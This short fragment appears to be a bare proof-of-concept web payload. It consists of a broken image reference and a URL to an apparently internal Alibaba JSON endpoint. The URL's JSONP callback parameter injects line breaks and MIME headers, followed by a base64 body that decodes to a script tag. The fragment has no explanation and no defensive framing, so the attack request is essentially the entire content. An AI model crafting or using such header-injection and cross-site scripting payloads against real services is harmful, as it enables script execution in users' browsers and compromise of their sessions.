 http://pmc.alibaba-inc.com/processmgr/rule/getRuleList.json?_=1400579372952
&ruleGroupId=37362827
&callback=x%0AContent-Id%3Ad%0AContent-Transfer-Encoding%3Abase64%0d%0a%0d%
0aPHNjcmlwdD5hbGVydCgxKTs8L3NjcmlwdD4%3D%0A!d